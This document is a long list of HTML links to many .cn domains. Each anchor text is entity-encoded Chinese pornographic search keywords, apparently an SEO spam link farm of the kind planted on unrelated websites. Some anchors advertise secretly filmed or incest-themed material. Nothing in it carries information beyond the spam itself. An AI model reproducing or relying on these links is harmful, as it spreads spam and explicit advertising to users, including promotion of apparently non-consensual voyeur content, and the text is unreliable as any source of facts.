<a href="http://miak.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://loowoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x6C34;&#x771F;&#x591A;18&#x6BDB;&#x7247;18&#x7CBE;&#x54C1;</a>|
<a href="http://yxskkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://huafueducation.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://rockg.cn" target="_blank">&#x65E5;&#x672C;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sx-deslead.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4F5C;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fczhileng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bgzx8.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x9EC4;&#x8272;</a>|
<a href="http://hwjjx.com.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://wanzhuanlezq.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://whxzsyx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ituyu.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://yxzixun.cn" target="_blank">&#x5927;&#x9999;&#x8549;av&#x5728;&#x7EBF;</a>|
<a href="http://80diy.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5168;&#x96C6;</a>|
<a href="http://sxdzq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://shierjie.cn" target="_blank">&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccxxc.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;3p</a>|
<a href="http://sengcui.cn" target="_blank">&#x7F8E;&#x4E3D;&#x59D1;&#x5A18;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://isshp2012.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B; &#x6B27;&#x6D32;</a>|
<a href="http://see88.cn" target="_blank">japanese&#x65E5;&#x672C;&#x5C11;&#x5987;hd</a>|
<a href="http://bfgkn.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;maturebbw&#x4E71;</a>|
<a href="http://rzrm.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://fzxj.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://woxit.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://hzvs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://0599edu.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://fuyun98.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x5F71;&#x9662;</a>|
<a href="http://ajbbs.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://lingfengxx.cn" target="_blank">&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://geizuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxjkx.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://twodragons.cn" target="_blank">&#x4E00;&#x7EA7;&#x6F58;&#x91D1;&#x83B2;&#x5927;&#x7247;</a>|
<a href="http://xiaimai.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://headcode.cn" target="_blank">91&#x871C;&#x6843;&#x9EBB;&#x8C46;&#x5A92;&#x4F53;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://qdju.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baisowl.cn" target="_blank">&#x5728;&#x7EBF;&#x9EBB;&#x8C46;&#x89C2;&#x770B;</a>|
<a href="http://candle.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wx01a.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gcoj.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x751F;&#x6D3B;&#x6027;&#x751F;&#x4EA4;6</a>|
<a href="http://tuanzhuai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x996F;&#x89C2;&#x770B;</a>|
<a href="http://meishensh.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://29by.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://vnvw.cn" target="_blank">&#x4E5D;&#x8272;porny&#x874C;&#x86AA;</a>|
<a href="http://xsyouth.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E92;&#x6170;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyjzgs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://bianran.cn" target="_blank">&#x4E9A;&#x6B27;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shingoinstitute.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://iee.net.cn" target="_blank">91&#x4EBA;&#x59BB;porny&#x4E5D;&#x8272;&#x6700;&#x65B0;</a>|
<a href="http://izzy.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://peoplecars.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://kaiqisite.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x63D0;&#x83AB;</a>|
<a href="http://wxhtxx.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;</a>|
<a href="http://xuv8.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://yzpkw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdxycl.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://flashtrip.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://capa-see.org.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cndm61.cn" target="_blank">&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://tv008.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://t7ezoxy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6F6E;</a>|
<a href="http://pennasol.cn" target="_blank">91&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x770B;&#x7247;</a>|
<a href="http://xiangjiaoyun.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://latmcq.cn" target="_blank">&#x4E9A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tankua.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://052xhw.cn" target="_blank">&#x97E9;&#x56FD;r&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://szsunson.cn" target="_blank">&#x80A5;&#x81C0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://lexballs.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ohog.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruanmiu.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://apyljsw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haitunjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://aisougou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://surec.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;</a>|
<a href="http://shukaimanor.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E30;&#x6EE1;&#x519C;&#x6751;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://gg0571.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x63D0;&#x83AB;</a>|
<a href="http://huvo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://ptkdbkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://greenpeppers.cn" target="_blank">&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://d8studio.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cnxiw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://1and1design.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://polowang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ha-sun.cn" target="_blank">av&#x80FD;&#x770B;&#x514D;&#x8D39;&#x5B89;&#x5168;&#x4E0D;&#x5361;&#x6CA1;&#x5E7F;&#x544A;</a>|
<a href="http://asiacreditcard.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnstrong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://vvmcprm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hopeonline.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://travel028.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dqugt.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x8272;&#x5802;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ggyydy.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tmfh.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xiaoniujiazheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://educase.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://yunzhuangxiu.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://kt400.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E71;&#x641E;</a>|
<a href="http://sanqinxiang.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://poscn.cn" target="_blank">97&#x8D85;&#x78B0;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://eshcz.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x56DB;&#x533A;</a>|
<a href="http://hwc.gd.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x8272;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://komiyo.cn" target="_blank">&#x540E;&#x5165;&#x5F0F;&#x72C2;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://xiaohw.cn" target="_blank">&#x6027;&#x751F;&#x6D3B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://agrimax.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://qifen1.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://cnbtkitty.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://szdf168.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bllsp.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://loveka.cn" target="_blank">&#x4E9A;&#x6D32;2022&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://wxjkx.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qykbw.com.cn" target="_blank">&#x809B;&#x95E8;&#x53E3;&#x75D2;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;</a>|
<a href="http://mazola.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://itsmine.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cdwtzl.cn" target="_blank">&#x56FD;&#x4EA7; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://c1c2.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://openglobal.cn" target="_blank">re99&#x5728;&#x7EBF;</a>|
<a href="http://haotou100.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xgrtgdg.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://southbio.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnanneng.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hbzhedu.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiutongtaomiao.cn" target="_blank">av&#x5728;&#x7EBF;&#x9999;&#x8549;</a>|
<a href="http://e3620.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leccc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://xl-wj.cn" target="_blank">&#x9999;&#x6E2F;&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://genyard.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://kuulu.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://66hao123.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://real-star.cn" target="_blank">&#x7A46;&#x6842;&#x82F1;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://ffn9.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hq777.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://scjscj.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kmeo.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x7EAA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sksschool.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://unicam.cn" target="_blank">9lporny&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x5730;&#x5740;</a>|
<a href="http://n198.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;</a>|
<a href="http://rfdi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://deyicheng.cn" target="_blank">&#x6027;&#x505A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://t172.cn" target="_blank">&#x5185;&#x5C04;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://junechiu.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x753B;&#x8D28;&#x8D85;&#x9AD8;&#x6E05;</a>|
<a href="http://szforeverled.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://qekh.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://txdiwggs.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;2018</a>|
<a href="http://yunjee.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://usbu.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x5A77;&#x5A77;</a>|
<a href="http://zqyin30.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;97&#x4E45;&#x4E45;&#x78B0;&#x78B0;&#x5F71;&#x9662;</a>|
<a href="http://trlk.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gwls.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://joyvpn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://sztrzc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://netwave.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://seoxxfxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qbvr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hunbu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://mingxuanxz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://njzhaosheng.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;av</a>|
<a href="http://ycdulou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://sunjoygz.com.cn" target="_blank">91&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://baisowl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vcxe.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://10wo.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://i2816.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tezhun.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://rouleng.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x871C;&#x81C0;</a>|
<a href="http://longsport.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
